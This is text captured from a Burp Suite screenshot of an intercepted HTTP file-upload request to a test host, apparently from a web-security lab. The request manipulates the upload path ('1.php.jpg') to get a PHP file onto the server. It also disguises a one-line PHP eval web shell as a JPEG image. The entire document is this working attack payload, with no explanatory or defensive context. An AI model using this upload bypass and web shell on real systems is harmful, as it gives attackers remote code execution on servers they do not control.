 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /05/ HTTP/1.1
2 Host: www.test.com
3 Content-Length: 11690
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.test.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytiC60LEGzT0ZZz5b
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/05/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytiC60LEGzT0ZZz5b
16 Content-Disposition: form-data; name="path"
17
18 uploadimg/1.php.jpg
19 ------WebKitFormBoundarytiC60LEGzT0ZZz5b
20 Content-Disposition: form-data; name="upfile"; filename="tupian.jpg"
21 Content-Type: image/jpeg
22
23 <?PHP @eval($_POST['a']);?>
24 ------WebKitFormBoundarytiC60LEGzT0ZZz5b--
25